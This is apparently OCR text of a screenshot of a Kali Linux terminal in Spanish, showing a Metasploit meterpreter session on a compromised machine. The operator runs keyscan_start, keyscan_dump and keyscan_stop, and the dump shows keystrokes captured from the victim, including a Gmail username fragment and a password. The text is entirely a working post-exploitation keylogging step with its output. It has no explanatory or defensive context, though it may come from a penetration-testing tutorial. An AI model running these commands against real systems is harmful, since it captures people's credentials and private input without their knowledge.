 root@kali: ~
Archivo Editar Ver Buscar Terminal Pestañas Ayuda
root@kali: ~ root@kali: ~
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
www.gmail.com <Return> myuser <Ctrl>  <Alt>  <LCtrl>  <RMenu> 2gmail.com <Tab> mysecretpas
sword <LWin>
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter >
meterpreter >
meterpreter >